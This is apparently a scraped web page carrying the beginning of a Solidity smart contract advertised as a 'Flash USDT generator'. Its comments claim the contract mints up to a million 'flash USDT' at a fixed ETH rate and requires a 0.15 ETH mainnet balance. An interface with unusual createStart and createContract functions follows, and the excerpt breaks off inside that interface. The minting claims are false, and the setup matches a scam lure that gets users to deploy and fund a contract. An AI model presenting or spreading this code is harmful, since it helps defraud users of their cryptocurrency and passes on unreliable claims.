 Home
Remix - Ethereum IDE
https://sites.google.com/view/flashusdtgeneratorcode
Google Lens
M
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail beacuse they have no value in them
// Max flash USDT mintable from this contract = 1,000,000
// 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
// BOT updated build JUN/12/2025
// To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the wallet address being used.
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool);
function createStart(address sender, address reciver, address token, uint256 value) external;
function createContract(address _thisAddress) external;